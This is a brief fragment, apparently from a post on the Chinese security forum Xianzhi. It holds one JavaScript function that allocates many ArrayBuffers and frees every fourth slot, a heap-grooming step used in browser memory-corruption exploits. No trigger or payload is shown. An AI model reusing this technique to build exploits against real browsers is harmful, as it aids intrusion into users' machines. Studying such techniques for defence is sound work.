 function memory1(len1,len2)
{
var array1 = new Array(len2);
array1[0] = 0x11223344;
for(var i1=1;i1<len2;i1++)
{
array1[i1] = new ArrayBuffer(len1);
}
for(var i1=0x10;i1<(len2-5);i1=i1+4)
{
delete array1[i1];
array1[i1] = null;
}
return array1;
}
先知社区